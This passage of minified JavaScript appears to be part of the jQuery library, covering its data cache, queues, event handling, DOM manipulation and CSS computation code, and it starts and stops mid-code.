b5.then(b)["catch"](function(c){bv.readyException(c)}),this},bv.extend({isReady:!1,readyWait:1,holdReady:function(b){b?bv.readyWait++:bv.ready(!0)},ready:function(b){(b===!0?--bv.readyWait:bv.isReady)||(bv.isReady=!0,b!==!0&&--bv.readyWait>0||b5.resolveWith(bM,[bv]))}}),bv.ready.then=b5.then;function b3(){bM.removeEventListener("DOMContentLoaded",b3),bP.removeEventListener("load",b3),bv.ready()}"complete"===bM.readyState||"loading"!==bM.readyState&&!bM.documentElement.doScroll?bP.setTimeout(bv.ready):(bM.addEventListener("DOMContentLoaded",b3),bP.addEventListener("load",b3));var b2=function(t,s,r,q,p,o,n){var m=0,l=t.length,k=null==r;if("object"===bv.type(r)){p=!0;for(m in r){b2(t,s,m,r[m],!0,o,n)}}else{if(void 0!==q&&(p=!0,bv.isFunction(q)||(n=!0),k&&(n?(s.call(t,q),s=null):(k=s,s=function(e,d,f){return k.call(bv(e),f)})),s)){for(;m<l;m++){s(t[m],r,n?q:q.call(t[m],m,s(t[m],r)))}}}return p?t:k?s.call(t):l?s(t[0],r):o},b1=function(b){return 1===b.nodeType||9===b.nodeType||!+b.nodeType};function b0(){this.expando=bv.expando+b0.uid++}b0.uid=1,b0.prototype={cache:function(d){var c=d[this.expando];return c||(c={},b1(d)&&(d.nodeType?d[this.expando]=c:Object.defineProperty(d,this.expando,{value:c,configurable:!0}))),c},set:function(g,f,j){var i,h=this.cache(g);if("string"==typeof f){h[bv.camelCase(f)]=j}else{for(i in f){h[bv.camelCase(i)]=f[i]}}return h},get:function(d,c){return void 0===c?this.cache(d):d[this.expando]&&d[this.expando][bv.camelCase(c)]},access:function(e,d,f){return void 0===d||d&&"string"==typeof d&&void 0===f?this.get(e,d):(this.set(e,d,f),void 0!==f?f:d)},remove:function(f,e){var h,g=f[this.expando];if(void 0!==g){if(void 0!==e){bv.isArray(e)?e=e.map(bv.camelCase):(e=bv.camelCase(e),e=e in g?[e]:e.match(cd)||[]),h=e.length;while(h--){delete g[e[h]]}}(void 0===e||bv.isEmptyObject(g))&&(f.nodeType?f[this.expando]=void 0:delete f[this.expando])}},hasData:function(d){var c=d[this.expando];return void 0!==c&&!bv.isEmptyObject(c)}};var bZ=new b0,bY=new b0,bX=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,bW=/[A-Z]/g;function bV(b){return"true"===b||"false"!==b&&("null"===b?null:b===+b+""?+b:bX.test(b)?JSON.parse(b):b)}function cB(g,f,j){var i;if(void 0===j&&1===g.nodeType){if(i="data-"+f.replace(bW,"-$&").toLowerCase(),j=g.getAttribute(i),"string"==typeof j){try{j=bV(j)}catch(h){}bY.set(g,f,j)}else{j=void 0}}return j}bv.extend({hasData:function(b){return bY.hasData(b)||bZ.hasData(b)},data:function(e,d,f){return bY.access(e,d,f)},removeData:function(d,c){bY.remove(d,c)},_data:function(e,d,f){return bZ.access(e,d,f)},_removeData:function(d,c){bZ.remove(d,c)}}),bv.fn.extend({data:function(i,h){var n,m,l,k=this[0],j=k&&k.attributes;if(void 0===i){if(this.length&&(l=bY.get(k),1===k.nodeType&&!bZ.get(k,"hasDataAttrs"))){n=j.length;while(n--){j[n]&&(m=j[n].name,0===m.indexOf("data-")&&(m=bv.camelCase(m.slice(5)),cB(k,m,l[m])))}bZ.set(k,"hasDataAttrs",!0)}return l}return"object"==typeof i?this.each(function(){bY.set(this,i)}):b2(this,function(a){var d;if(k&&void 0===a){if(d=bY.get(k,i),void 0!==d){return d}if(d=cB(k,i),void 0!==d){return d}}else{this.each(function(){bY.set(this,i,a)})}},null,h,arguments.length>1,null,!0)},removeData:function(b){return this.each(function(){bY.remove(this,b)})}}),bv.extend({queue:function(f,e,h){var g;if(f){return e=(e||"fx")+"queue",g=bZ.get(f,e),h&&(!g||bv.isArray(h)?g=bZ.access(f,e,bv.makeArray(h)):g.push(h)),g||[]}},dequeue:function(i,h){h=h||"fx";var n=bv.queue(i,h),m=n.length,l=n.shift(),k=bv._queueHooks(i,h),j=function(){bv.dequeue(i,h)};"inprogress"===l&&(l=n.shift(),m--),l&&("fx"===h&&n.unshift("inprogress"),delete k.stop,l.call(i,j,k)),!m&&k&&k.empty.fire()},_queueHooks:function(e,d){var f=d+"queueHooks";return bZ.get(e,f)||bZ.access(e,f,{empty:bv.Callbacks("once memory").add(function(){bZ.remove(e,[d+"queue",f])})})}}),bv.fn.extend({queue:function(e,d){var f=2;return"string"!=typeof e&&(d=e,e="fx",f--),arguments.length<f?bv.queue(this[0],e):void 0===d?this:this.each(function(){var a=bv.queue(this,e,d);bv._queueHooks(this,e),"fx"===e&&"inprogress"!==a[0]&&bv.dequeue(this,e)})},dequeue:function(b){return this.each(function(){bv.dequeue(this,b)})},clearQueue:function(b){return this.queue(b||"fx",[])},promise:function(j,i){var p,o=1,n=bv.Deferred(),m=this,l=this.length,k=function(){--o||n.resolveWith(m,[m])};"string"!=typeof j&&(i=j,j=void 0),j=j||"fx";while(l--){p=bZ.get(m[l],j+"queueHooks"),p&&p.empty&&(o++,p.empty.add(k))}return k(),n.promise(i)}});var bQ=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,cA=new RegExp("^(?:([+-])=|)("+bQ+")([a-z%]*)$","i"),cj=["Top","Right","Bottom","Left"],bK=function(d,c){return d=c||d,"none"===d.style.display||""===d.style.display&&bv.contains(d.ownerDocument,d)&&"none"===bv.css(d,"display")},bi=function(i,h,n,m){var l,k,j={};for(k in h){j[k]=i.style[k],i.style[k]=h[k]}l=n.apply(i,m||[]);for(k in h){i.style[k]=j[k]}return l};function a9(v,u,t,s){var r,q=1,p=20,o=s?function(){return s.cur()}:function(){return bv.css(v,u,"")},n=o(),m=t&&t[3]||(bv.cssNumber[u]?"":"px"),l=(bv.cssNumber[u]||"px"!==m&&+n)&&cA.exec(bv.css(v,u));if(l&&l[3]!==m){m=m||l[3],t=t||[],l=+n||1;do{q=q||".5",l/=q,bv.style(v,u,l+m)}while(q!==(q=o()/n)&&1!==q&&--p)}return t&&(l=+l||+n||0,r=t[1]?l+(t[1]+1)*t[2]:+t[2],s&&(s.unit=m,s.start=l,s.end=r)),r}var a2={};function aT(g){var f,j=g.ownerDocument,i=g.nodeName,h=a2[i];return h?h:(f=j.body.appendChild(j.createElement(i)),h=bv.css(f,"display"),f.parentNode.removeChild(f),"none"===h&&(h="block"),a2[i]=h,h)}function aL(i,h){for(var n,m,l=[],k=0,j=i.length;k<j;k++){m=i[k],m.style&&(n=m.style.display,h?("none"===n&&(l[k]=bZ.get(m,"display")||null,l[k]||(m.style.display="")),""===m.style.display&&bK(m)&&(l[k]=aT(m))):"none"!==n&&(l[k]="none",bZ.set(m,"display",n)))}for(k=0;k<j;k++){null!=l[k]&&(i[k].style.display=l[k])}return i}bv.fn.extend({show:function(){return aL(this,!0)},hide:function(){return aL(this)},toggle:function(b){return"boolean"==typeof b?b?this.show():this.hide():this.each(function(){bK(this)?bv(this).show():bv(this).hide()})}});var aD=/^(?:checkbox|radio)$/i,av=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,am=/^$|\/(?:java|ecma)script/i,ad={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ad.optgroup=ad.option,ad.tbody=ad.tfoot=ad.colgroup=ad.caption=ad.thead,ad.th=ad.td;function cF(e,d){var f;return f="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(d||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(d||"*"):[],void 0===d||d&&bv.nodeName(e,d)?bv.merge([e],f):f}function cu(f,e){for(var h=0,g=f.length;h<g;h++){bZ.set(f[h],"globalEval",!e||bZ.get(e[h],"globalEval"))}}var bU=/<|&#?\w+;/;function bn(D,C,B,A,z){for(var y,x,w,v,u,t,s=C.createDocumentFragment(),r=[],q=0,p=D.length;q<p;q++){if(y=D[q],y||0===y){if("object"===bv.type(y)){bv.merge(r,y.nodeType?[y]:y)}else{if(bU.test(y)){x=x||s.appendChild(C.createElement("div")),w=(av.exec(y)||["",""])[1].toLowerCase(),v=ad[w]||ad._default,x.innerHTML=v[1]+bv.htmlPrefilter(y)+v[2],t=v[0];while(t--){x=x.lastChild}bv.merge(r,x.childNodes),x=s.firstChild,x.textContent=""}else{r.push(C.createTextNode(y))}}}}s.textContent="",q=0;while(y=r[q++]){if(A&&bv.inArray(y,A)>-1){z&&z.push(y)}else{if(u=bv.contains(y.ownerDocument,y),x=cF(s.appendChild(y),"script"),u&&cu(x),B){t=0;while(y=x[t++]){am.test(y.type||"")&&B.push(y)}}}}return s}!function(){var e=bM.createDocumentFragment(),d=e.appendChild(bM.createElement("div")),f=bM.createElement("input");f.setAttribute("type","radio"),f.setAttribute("checked","checked"),f.setAttribute("name","t"),d.appendChild(f),bz.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked,d.innerHTML="<textarea>x</textarea>",bz.noCloneChecked=!!d.cloneNode(!0).lastChild.defaultValue}();var bf=bM.documentElement,a6=/^key/,aX=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,aP=/^([^.]*)(?:\.(.+)|)/;function aH(){return !0}function az(){return !1}function aq(){try{return bM.activeElement}catch(b){}}function ah(j,i,p,o,n,m){var l,k;if("object"==typeof i){"string"!=typeof p&&(o=o||p,p=void 0);for(k in i){ah(j,k,p,o,i[k],m)}return j}if(null==o&&null==n?(n=p,o=p=void 0):null==n&&("string"==typeof p?(n=o,o=void 0):(n=o,o=p,p=void 0)),n===!1){n=az}else{if(!n){return j}}return 1===m&&(l=n,n=function(b){return bv().off(b),l.apply(this,arguments)},n.guid=l.guid||(l.guid=bv.guid++)),j.each(function(){bv.event.add(this,i,n,o,p)})}bv.event={global:{},add:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.get(H);if(r){F.handler&&(C=F,F=C.handler,D=C.selector),D&&bv.find.matchesSelector(bf,D),F.guid||(F.guid=bv.guid++),(z=r.events)||(z=r.events={}),(B=r.handle)||(B=r.handle=function(a){return"undefined"!=typeof bv&&bv.event.triggered!==a.type?bv.event.dispatch.apply(H,arguments):void 0}),G=(G||"").match(cd)||[""],y=G.length;while(y--){A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u&&(w=bv.event.special[u]||{},u=(D?w.delegateType:w.bindType)||u,w=bv.event.special[u]||{},x=bv.extend({type:u,origType:s,data:E,handler:F,guid:F.guid,selector:D,needsContext:D&&bv.expr.match.needsContext.test(D),namespace:t.join(".")},C),(v=z[u])||(v=z[u]=[],v.delegateCount=0,w.setup&&w.setup.call(H,E,t,B)!==!1||H.addEventListener&&H.addEventListener(u,B)),w.add&&(w.add.call(H,x),x.handler.guid||(x.handler.guid=F.guid)),D?v.splice(v.delegateCount++,0,x):v.push(x),bv.event.global[u]=!0)}}},remove:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.hasData(H)&&bZ.get(H);if(r&&(z=r.events)){G=(G||"").match(cd)||[""],y=G.length;while(y--){if(A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u){w=bv.event.special[u]||{},u=(E?w.delegateType:w.bindType)||u,v=z[u]||[],A=A[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)"),B=C=v.length;while(C--){x=v[C],!D&&s!==x.origType||F&&F.guid!==x.guid||A&&!A.test(x.namespace)||E&&E!==x.selector&&("**"!==E||!x.selector)||(v.splice(C,1),x.selector&&v.delegateCount--,w.remove&&w.remove.call(H,x))}B&&!v.length&&(w.teardown&&w.teardown.call(H,t,r.handle)!==!1||bv.removeEvent(H,u,r.handle),delete z[u])}else{for(u in z){bv.event.remove(H,u+G[y],F,E,!0)}}}bv.isEmptyObject(z)&&bZ.remove(H,"handle events")}},dispatch:function(v){var u=bv.event.fix(v),t,s,r,q,p,o,n=new Array(arguments.length),m=(bZ.get(this,"events")||{})[u.type]||[],l=bv.event.special[u.type]||{};for(n[0]=u,t=1;t<arguments.length;t++){n[t]=arguments[t]}if(u.delegateTarget=this,!l.preDispatch||l.preDispatch.call(this,u)!==!1){o=bv.event.handlers.call(this,u,m),t=0;while((q=o[t++])&&!u.isPropagationStopped()){u.currentTarget=q.elem,s=0;while((p=q.handlers[s++])&&!u.isImmediatePropagationStopped()){u.rnamespace&&!u.rnamespace.test(p.namespace)||(u.handleObj=p,u.data=p.data,r=((bv.event.special[p.origType]||{}).handle||p.handler).apply(q.elem,n),void 0!==r&&(u.result=r)===!1&&(u.preventDefault(),u.stopPropagation()))}}return l.postDispatch&&l.postDispatch.call(this,u),u.result}},handlers:function(t,s){var r,q,p,o,n,m=[],l=s.delegateCount,k=t.target;if(l&&k.nodeType&&!("click"===t.type&&t.button>=1)){for(;k!==this;k=k.parentNode||this){if(1===k.nodeType&&("click"!==t.type||k.disabled!==!0)){for(o=[],n={},r=0;r<l;r++){q=s[r],p=q.selector+" ",void 0===n[p]&&(n[p]=q.needsContext?bv(p,this).index(k)>-1:bv.find(p,this,null,[k]).length),n[p]&&o.push(q)}o.length&&m.push({elem:k,handlers:o})}}}return k=this,l<s.length&&m.push({elem:k,handlers:s.slice(l)}),m},addProp:function(d,c){Object.defineProperty(bv.Event.prototype,d,{enumerable:!0,configurable:!0,get:bv.isFunction(c)?function(){if(this.originalEvent){return c(this.originalEvent)}}:function(){if(this.originalEvent){return this.originalEvent[d]}},set:function(a){Object.defineProperty(this,d,{enumerable:!0,configurable:!0,writable:!0,value:a})}})},fix:function(b){return b[bv.expando]?b:new bv.Event(b)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==aq()&&this.focus){return this.focus(),!1}},delegateType:"focusin"},blur:{trigger:function(){if(this===aq()&&this.blur){return this.blur(),!1}},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&bv.nodeName(this,"input")){return this.click(),!1}},_default:function(b){return bv.nodeName(b.target,"a")}},beforeunload:{postDispatch:function(b){void 0!==b.result&&b.originalEvent&&(b.originalEvent.returnValue=b.result)}}}},bv.removeEvent=function(e,d,f){e.removeEventListener&&e.removeEventListener(d,f)},bv.Event=function(d,c){return this instanceof bv.Event?(d&&d.type?(this.originalEvent=d,this.type=d.type,this.isDefaultPrevented=d.defaultPrevented||void 0===d.defaultPrevented&&d.returnValue===!1?aH:az,this.target=d.target&&3===d.target.nodeType?d.target.parentNode:d.target,this.currentTarget=d.currentTarget,this.relatedTarget=d.relatedTarget):this.type=d,c&&bv.extend(this,c),this.timeStamp=d&&d.timeStamp||bv.now(),void (this[bv.expando]=!0)):new bv.Event(d,c)},bv.Event.prototype={constructor:bv.Event,isDefaultPrevented:az,isPropagationStopped:az,isImmediatePropagationStopped:az,isSimulated:!1,preventDefault:function(){var b=this.originalEvent;this.isDefaultPrevented=aH,b&&!this.isSimulated&&b.preventDefault()},stopPropagation:function(){var b=this.originalEvent;this.isPropagationStopped=aH,b&&!this.isSimulated&&b.stopPropagation()},stopImmediatePropagation:function(){var b=this.originalEvent;this.isImmediatePropagationStopped=aH,b&&!this.isSimulated&&b.stopImmediatePropagation(),this.stopPropagation()}},bv.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(d){var c=d.button;return null==d.which&&a6.test(d.type)?null!=d.charCode?d.charCode:d.keyCode:!d.which&&void 0!==c&&aX.test(d.type)?1&c?1:2&c?3:4&c?2:0:d.which}},bv.event.addProp),bv.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(d,c){bv.event.special[d]={delegateType:c,bindType:c,handle:function(b){var j,i=this,h=b.relatedTarget,g=b.handleObj;return h&&(h===i||bv.contains(i,h))||(b.type=g.origType,j=g.handler.apply(this,arguments),b.type=c),j}}}),bv.fn.extend({on:function(f,e,h,g){return ah(this,f,e,h,g)},one:function(f,e,h,g){return ah(this,f,e,h,g,1)},off:function(g,f,j){var i,h;if(g&&g.preventDefault&&g.handleObj){return i=g.handleObj,bv(g.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof g){for(h in g){this.off(h,f,g[h])}return this}return f!==!1&&"function"!=typeof f||(j=f,f=void 0),j===!1&&(j=az),this.each(function(){bv.event.remove(this,g,j,f)})}});var cJ=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,cy=/<script|<style|<link/i,a0=/checked\s*(?:[^=]|=\s*.checked.)/i,aR=/^true\/(.*)/,aJ=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function aB(d,c){return bv.nodeName(d,"table")&&bv.nodeName(11!==c.nodeType?c:c.firstChild,"tr")?d.getElementsByTagName("tbody")[0]||d:d}function at(b){return b.type=(null!==b.getAttribute("type"))+"/"+b.type,b}function ak(d){var c=aR.exec(d.type);return c?d.type=c[1]:d.removeAttribute("type"),d}function cL(t,s){var r,q,p,o,n,m,l,k;if(1===s.nodeType){if(bZ.hasData(t)&&(o=bZ.access(t),n=bZ.set(s,o),k=o.events)){delete n.handle,n.events={};for(p in k){for(r=0,q=k[p].length;r<q;r++){bv.event.add(s,p,k[p][r])}}}bY.hasData(t)&&(m=bY.access(t),l=bv.extend({},m),bY.set(s,l))}}function cD(e,d){var f=d.nodeName.toLowerCase();"input"===f&&aD.test(e.type)?d.checked=e.checked:"input"!==f&&"textarea"!==f||(d.defaultValue=e.defaultValue)}function cs(C,B,A,z){B=bH.apply([],B);var y,x,w,v,u,t,r=0,p=C.length,o=p-1,g=B[0],D=bv.isFunction(g);if(D||p>1&&"string"==typeof g&&!bz.checkClone&&a0.test(g)){return C.each(function(b){var a=C.eq(b);D&&(B[0]=g.call(this,b,a.html())),cs(a,B,A,z)})}if(p&&(y=bn(B,C[0].ownerDocument,!1,C,z),x=y.firstChild,1===y.childNodes.length&&(y=x),x||z)){for(w=bv.map(cF(y,"script"),at),v=w.length;r<p;r++){u=y,r!==o&&(u=bv.clone(u,!0,!0),v&&bv.merge(w,cF(u,"script"))),A.call(C[r],u,r)}if(v){for(t=w[w.length-1].ownerDocument,bv.map(w,ak),r=0;r<v;r++){u=w[r],am.test(u.type||"")&&!bZ.access(u,"globalEval")&&bv.contains(t,u)&&(u.src?bv._evalUrl&&bv._evalUrl(u.src):by(u.textContent.replace(aJ,""),t))}}}return C}function bS(h,g,l){for(var k,j=g?bv.filter(g,h):h,i=0;null!=(k=j[i]);i++){l||1!==k.nodeType||bv.cleanData(cF(k)),k.parentNode&&(l&&bv.contains(k.ownerDocument,k)&&cu(cF(k,"script")),k.parentNode.removeChild(k))}return h}bv.extend({htmlPrefilter:function(b){return b.replace(cJ,"<$1></$2>")},clone:function(r,q,p){var o,n,m,l,k=r.cloneNode(!0),j=bv.contains(r.ownerDocument,r);if(!(bz.noCloneChecked||1!==r.nodeType&&11!==r.nodeType||bv.isXMLDoc(r))){for(l=cF(k),m=cF(r),o=0,n=m.length;o<n;o++){cD(m[o],l[o])}}if(q){if(p){for(m=m||cF(r),l=l||cF(k),o=0,n=m.length;o<n;o++){cL(m[o],l[o])}}else{cL(r,k)}}return l=cF(k,"script"),l.length>0&&cu(l,!j&&cF(r,"script")),k},cleanData:function(h){for(var g,l,k,j=bv.event.special,i=0;void 0!==(l=h[i]);i++){if(b1(l)){if(g=l[bZ.expando]){if(g.events){for(k in g.events){j[k]?bv.event.remove(l,k):bv.removeEvent(l,k,g.handle)}}l[bZ.expando]=void 0}l[bY.expando]&&(l[bY.expando]=void 0)}}}}),bv.fn.extend({detach:function(b){return bS(this,b,!0)},remove:function(b){return bS(this,b)},text:function(b){return b2(this,function(c){return void 0===c?bv.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=c)})},null,b,arguments.length)},append:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.appendChild(d)}})},prepend:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.insertBefore(d,c.firstChild)}})},before:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this)})},after:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this.nextSibling)})},empty:function(){for(var d,c=0;null!=(d=this[c]);c++){1===d.nodeType&&(bv.cleanData(cF(d,!1)),d.textContent="")}return this},clone:function(d,c){return d=null!=d&&d,c=null==c?d:c,this.map(function(){return bv.clone(this,d,c)})},html:function(b){return b2(this,function(g){var f=this[0]||{},j=0,i=this.length;if(void 0===g&&1===f.nodeType){return f.innerHTML}if("string"==typeof g&&!cy.test(g)&&!ad[(av.exec(g)||["",""])[1].toLowerCase()]){g=bv.htmlPrefilter(g);try{for(;j<i;j++){f=this[j]||{},1===f.nodeType&&(bv.cleanData(cF(f,!1)),f.innerHTML=g)}f=0}catch(h){}}f&&this.empty().append(g)},null,b,arguments.length)},replaceWith:function(){var b=[];return cs(this,arguments,function(a){var d=this.parentNode;bv.inArray(this,b)<0&&(bv.cleanData(cF(this)),d&&d.replaceChild(a,this))},b)}}),bv.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(d,c){bv.fn[d]=function(b){for(var l,k=[],j=bv(b),i=j.length-1,h=0;h<=i;h++){l=h===i?this:this.clone(!0),bv(j[h])[c](l),bG.apply(k,l.get())}return this.pushStack(k)}});var bk=/^margin/,bd=new RegExp("^("+bQ+")(?!px)[a-z%]+$","i"),a4=function(a){var d=a.ownerDocument.defaultView;return d&&d.opener||(d=bP),d.getComputedStyle(a)};!function(){function a(){if(d){d.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",d.innerHTML="",bf.appendChild(j);var c=bP.getComputedStyle(d);n="1%"!==c.top,k="2px"===c.marginLeft,m="4px"===c.width,d.style.marginRight="50%",l="4px"===c.marginRight,bf.removeChild(j),d=null}}var n,m,l,k,j=bM.createElement("div"),d=bM.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",bz.clearCloneStyle="content-box"===d.style.backgroundClip,j.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.appendChild(d),bv.extend(bz,{pixelPosition:function(){return a(),n},boxSizingReliable:function(){return a(),m},pixelMarginRight:function(){return a(),l},reliableMarginLeft:function(){return a(),k}}))}();function aV(j,i,p){var o,n,m,l,k=j.style;return p=p||a4(j),p&&(l=p.getPropertyValue(i)||p[i],""!==l||bv.contains(j.ownerDocument,j)||(l=bv.style(j,i)),!bz.pixelMarginRight()&&bd.test(l)&&bk.test(i)&&(o=k.width,n=k.minWidth,m=k.maxWidth,k.minWidth=k.maxWidth=k.width=l,l=p.width,k.width=o,k.minWidth=n,k.maxWidth=m)),void 0!==l?l+"":l}function aN(d,c){return{get:function(){return d()?void delete this.get:(this.get=c).apply(this,arguments)}}}var aF=/^(none|table(?!-c[ea]).+)/,ax={position:"absolute",visibility:"hidden",display:"block"},ao={letterSpacing:"0",fontWeight:"400"},af=["Webkit","Moz","ms"],cH=bM.createElement("div").style;function cw(e){if(e in cH){return e}var d=e[0].toUpperCase()+e.slice(1),f=af.length;while(f--){if(e=af[f]+d,e in cH){return e}}}function b4(f,e,h){var g=cA.exec(e);return g?Math.max(0,g[2]-(h||0))+(g[3]||"px"):e}function bx(i,h,n,m,l){var k,j=0;for(k=n===(m?"border":"content")?4:"width"===h?1:0;k<4;k+=2){"margin"===n&&(j+=bv.css(i,n+cj[k],!0,l)),m?("content"===n&&(j-=bv.css(i,"padding"+cj[k],!0,l)),"margin"!==n&&(j-=bv.css(i,"border"+cj[k]+"Width",!0,l))):(j+=bv.css(i,"padding"+cj[k],!0,l),"padding"!==n&&(j+=bv.css(i,"border"+cj[k]+"Width",!0,l)))}return j}function bg(i,h,n){var m,l=!0,k=a4(i),j="border-box"===bv.css(i,"boxSizing",!1,k);if(i.getClientRects().length&&(m=i.getBoundingClientRect()[h]),m<=0||null==m){if(m=aV(i,h,k),(m<0||null==m)&&(m=i.style[h]),bd.test(m)){return m}l=j&&(bz.boxSizingReliable()||m===i.style[h]),m=parseFloat(m)||0}return m+bx(i,h,n||(j?"border":"content"),l,k)+"px"}bv.extend({cssHooks:{opacity:{get:function(e,d){if(d){var f=aV(e,"opacity");return""===f?"1":f}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(r,q,p,o){if(r&&3!==r.nodeType&&8!==r.nodeType&&r.style){var n,m,l,k=bv.camelCase(q),j=r.style;return q=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[q]||bv.cssHooks[k],void 0===p?l&&"get" in l&&void 0!==(n=l.get(r,!1,o))?n:j[q]:(m=typeof p,"string"===m&&(n=cA.exec(p))&&n[1]&&(p=a9(r,q,n),m="number"),null!=p&&p===p&&("number"===m&&(p+=n&&n[3]||(bv.cssNumber[k]?"":"px")),bz.clearCloneStyle||""!==p||0!==q.indexOf("background")||(j[q]="inherit"),l&&"set" in l&&void 0===(p=l.set(r,p,o))||(j[q]=p)),void 0)}},css:function(j,i,p,o){var n,m,l,k=bv.camelCase(i);return i=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[i]||bv.cssHooks[k],l&&"get" in l&&(n=l.get(j,!0,p)),void 0===n&&(n=aV(j,i,o)),"normal"===n&&i in ao&&(n=ao[i]),""===p||p?(m=parseFloat(n),p===!0||isFinite(m)?m||0:n):n}}),bv.each(["height","width"],function(d,c){bv.cssHooks[c]={get:function(b,f,e){if(f){return !aF.test(bv.css(b,"display"))||b.getClientRects().length&&b.getBoundingClientRect().width?bg(b,c,e):bi(b,ax,function(){return bg(b,c,e)})}},set:function(b,l,k){var j,i=k&&a4(b),h=k&&bx(b,c,k,"border-box"===bv.css(b,"boxSizing",!1,i),i);return h&&(j=cA.exec(l))&&"px"!==(j[3]||"px")&&(b.style[c]=l,l=bv.css(b,c)),b4(b,l,h)}}}),bv.cssHooks.marginLeft=aN(bz.reliableMarginLeft,function(d,c){if(c){return(parseFloat(aV(d,"marginLeft"))||d.getBoundingClientRect().left-bi(d,{marginLeft:0},function(){return d.getBoundingClientRect().left}))+"px"}}),bv.each({margin:"",padding:"",border:"Width"},function(d,c){bv.cssHooks[d+c]={expand:function(h){for(var g=0,b={},a="string"==typeof h?h.split(" "):[h];g<4;g++){b[d+cj[g]+c]=a[g]||a[g-2]||a[0]}return b}},bk.test(d)||(bv.cssHooks[d+c].set=b4)}),bv.fn.extend({css:function(d,c){return b2(this,function(i,h,n){var m,l,k={},j=0;if(bv.isArray(h)){for(m=a4(i),l=h.length;j<l;j++){k[h[j]]=bv.css(i,h[j],!1,m)}return k}return void 0!==n?bv.style(i,h,n):bv.css(i,h)},d,c,arguments.length>1)}});function a7(g,f,j,i,h){return new a7.prototype.init(g,f,j,i,h)}bv.Tween=a7,a7.prototype={constructor:a7,init:function(h,g,l,k,j,i){this.elem=h,this.prop=l,this.easing=j||bv.easing._default,this.options=g,this.start=this.now=this.cur(),this.end=k,this.unit=i||(bv.cssNumber[l]?"":"px")},cur:function(){var b=a7.propHooks[this.prop];return b&&b.get?b.get(this):a7.propHooks._default.get(this)},run:function(e){var d,f=a7.propHooks[this.prop];return this.options.duration?this.pos=d=bv.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=d=e,this.now=(this.end-this.start)*d+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),f&&f.set?f.set(this):a7.propHooks._default.set(this),this}},a7.prototype.init.prototype=a7.prototype,a7.propHooks={_default:{get:function(d){var c;return 1!==d.elem.nodeType||null!=d.elem[d.prop]&&null==d.elem.style[d.prop]?d.elem[d.prop]:(c=bv.css(d.elem,d.prop,""),c&&"auto"!==c?c:0)},set:function(b){bv.fx.step[b.prop]?bv.fx.step[b.prop](b):1!==b.elem.nodeType||null==b.elem.style[bv.cssProps[b.prop]]&&!bv.cssHooks[b.prop]?b.elem[b.prop]=b.now:bv.style(b.elem,b.prop,b.now+b.unit)}}},a7.propHooks.scrollTop=a7.propHooks.scrollLeft={set:function(b){b.elem.nodeType&&b.elem.parentNode&&(b.elem[b.prop]=b.now)}},bv.easing={linear:function(b){return b},swing:function(b){return 0.5-Math.cos(b*Math.PI)/2},_default:"swing"},bv.fx=a7.prototype.init,bv.fx.step={};var aY,cq,ai=/^(?:toggle|show|hide)$/,cz=/queueHooks$/;function ch(){cq&&(bP.requestAnimationFrame(ch),bv.fx.tick())}function bI(){return bP.setTimeout(function(){aY=void 0}),aY=bv.now()}function bh(g,f){var j,i=0,h={height:g};for(f=f?1:0;i<4;i+=2-f){j=cj[i],h["margin"+j]=h["padding"+j]=g}return f&&(h.opacity=h.width=g),h}function a8(i,h,n){for(var 